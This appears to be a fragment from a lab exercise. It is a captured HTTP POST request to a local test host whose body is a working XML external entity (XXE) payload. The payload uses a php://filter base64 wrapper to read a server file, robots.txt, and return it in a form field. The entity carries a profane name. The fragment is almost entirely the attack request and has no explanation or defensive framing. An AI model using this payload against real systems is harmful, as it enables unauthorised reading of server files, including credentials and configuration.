 POST /xxe/xxe.php HTTP/1.1
Host: 192.168.20.149
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.20.149/xxe/
Content-Length: 246
Content-Type: text/plain;charset=UTF-8
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE data [
<!ENTITY fuckk SYSTEM
"php://filter/convert.base64-encode/resource=file:///var/www/html/robots
.txt">
]>
<root>
<name>&fuckk;</name>
<password>admjhbjbjhbjhivn</password>
</root>